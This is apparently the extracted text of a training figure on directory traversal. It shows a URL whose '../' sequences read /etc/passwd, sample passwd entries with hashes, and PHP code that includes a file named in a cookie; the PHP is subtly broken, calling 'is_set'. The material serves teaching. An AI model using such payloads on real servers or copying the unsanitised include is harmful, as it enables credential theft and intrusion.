 http://www.juggyboy.com/GET/process.php./../../../../../../../../etc/passwd
Attacker
sending HTTP request
Server responds with
password files
Attacker
root:a98b24a1d3e8:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
Jason:a3b698a76f76d57.:182:100:Developer:/home/users/Jason/:/bin/csh
<?php
$theme = 'Jason.php';
if ( is_set( $_COOKIE['THEME'] ) )
$theme = $_COOKIE['THEME'];
include (
"/home/users/juggyboy/Jason/" .
$theme );?>
Vulnerable Server Code